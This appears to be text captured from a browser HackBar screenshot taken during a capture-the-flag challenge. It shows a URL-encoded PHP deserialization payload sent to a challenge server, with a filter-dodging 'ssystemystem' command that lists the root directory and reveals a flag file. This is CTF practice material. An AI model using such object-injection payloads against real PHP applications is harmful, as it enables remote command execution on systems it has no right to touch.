 lalalabin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
moz-extension://696a59d6-07b6-487d-91fe-c1638062a143/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://42.192.224.58:8002/?ctfer=O%3A1%3A%22B%22%3A2%3A%7Bs%3A8%3A%22external%22%3BO%3A1
%3A%22C%22%3A2%3A%7Bs%3A1%3A%22t%22%3BO%3A1%3A%22D%22%3A2%3A%7Bs%3A3%3A%22str
%22%3Br%3A2%3Bs%3A8%3A%22sentence%22%3Bs%3A11%3A%22I+need+flag%22%3B%7Ds%3A1%3A%22o
%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A4%3A%22test%22%3Bs%3A12%3A%22give_me_flag
%22%3Bs%3A7%3A%22command%22%3Bs%3A21%3A%22ssystemystem%28%27ls+%2F%27%29%3B%22%3B
%7D%7Ds%3A3%3A%22arg%22%3BN%3B%7D
Post data Referer User Agent Cookies Add Header Clear All